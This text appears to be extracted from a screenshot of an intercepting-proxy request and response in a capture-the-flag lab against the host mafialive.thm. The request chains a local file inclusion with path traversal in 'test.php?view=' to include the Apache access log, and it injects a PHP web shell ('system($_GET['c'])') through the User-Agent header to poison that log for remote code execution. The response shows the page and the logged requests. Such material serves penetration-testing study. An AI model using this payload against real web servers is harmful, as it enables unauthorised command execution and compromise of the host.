 Request
Pretty Raw Hex \n
1 GET /test.php?view=
/var/www/html/development_testing//..//..//..//..//..////var/log/apache2/access.log
HTTP/1.1
2 Host: mafialive.thm
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system($_GET['c']); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
14 <head>
15 <title>
INCLUDE
</title>
16 <h1>
Test Page. Not to be Deployed
</h1>
17
18 </button>
</a>
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.php">
<button id="secret">
Here is a button
</button>
</a>
<br>
19
20 10.11.134.170 - - [20/Apr/2025:07:31:09 +0530] "GET
/test.php?view=/var/www/html/development_testing//..//..//..//..//..////var/log/apache2/ac
cess.log HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36"
21 10.11.134.170 - - [20/Apr/2025:07:31:10 +0530] "GET /favicon.ico HTTP/1.1" 404 491
"http://mafialive.thm/test.php?view=/var/www/html/development_testing//..//..//..//..//../
///var/log/apache2/access.log" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36"
22 10.11.134.170 - - [20/Apr/2025:07:31:20 +0530] "GET
/test.php?view=/var/www/html/development_testing//..//..//..//..//..////var/log/apache2/ac
cess.log HTTP/1.1" 200 689 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36"
23 </div>
24 </body>
25
26 </html>